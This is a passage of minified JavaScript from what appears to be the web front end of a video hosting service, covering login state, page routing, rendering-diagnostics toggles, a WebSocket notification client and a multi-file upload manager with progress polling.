0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,W=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:f,message:k,resource:S,status:_,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:d,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:x,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(W)?void 0:W,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const f=await n({operation:"dashboard",autoRecord:!1});o(kg(f==null?void 0:f.user))}catch(f){o(null)}finally{i(!1)}},[n]),u=w.useCallback(f=>{o(f),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const f=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",f),()=>{window.removeEventListener("byse:unauthorized",f)}},[]);const a=w.useCallback(async()=>{try{const f=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),f&&typeof f.redirect=="string"&&f.redirect.trim()!==""?f.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-D8Hj7e0r.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-Qv19zbwK.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-DBfbXGwU.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const x=C.find(I=>I.jobId===g.id),E=y(x,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),f=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const x=zv(y),E=(I=x[0])!=null?I:cd(y.server),U=x.length>0?x:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(W=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...W,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(x=>x.status==="done"||x.embedDomain===y?x:{...x,embedDomain:y}))},[]),k=w.useCallback((g,y)=>{n(C=>C.map(x=>x.id===g?y(x):x))},[]),S=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),_=w.useCallback((g,y,C,x)=>{S(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const W={...I,status:y,...C(I),finishedAt:Date.now()};return E=W,W})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",W=(me=x==null?void 0:x.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:W,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[S,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],x=pd([...C,g.server]);if(x.length===0)return null;const E=x.length>0?u.current%x.length:0;for(let U=0;U<x.length;U+=1){const R=(E+U)%x.length,I=x[R],W=I.id;if(!(Number.isFinite(W)&&W>0&&y.has(W)))return Number.isFinite(W)&&W>0&&y.add(W),u.current=(R+1)%x.length,I}return null},[]),d=w.useCallback(async g=>{const y=await N(g);if(!y){k(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,x={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(x);if(!E){C!==null&&i.current.delete(C),_(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=x.progressKey,I=wa(E,R),W=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(x.folderId)),ne.append("sess_id",x.sessionToken),Object.entries(x.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",x.file,x.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();x.startedAt=X,k(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(x,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:x.id,fileName:(Se=($=x.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=W;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}k(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),x.progress=Math.max((ke=x.progress)!=null?ke:0,il),x.speedLabel=H.speedLabel,a(x,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:x.id,fileName:(Ws=(Bs=x.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=x.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){_(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,x.embedDomain);_(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";_(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");_(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,_(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[_,N,k,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),d(C).finally(()=>{s.current.delete(C.id)}))}},[t,d]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>S(y))},[S]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const x=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,W=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||W!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:W,speedLabel:ne,message:me,links:H}):E});return C?x:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:x,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:f,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,f,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return 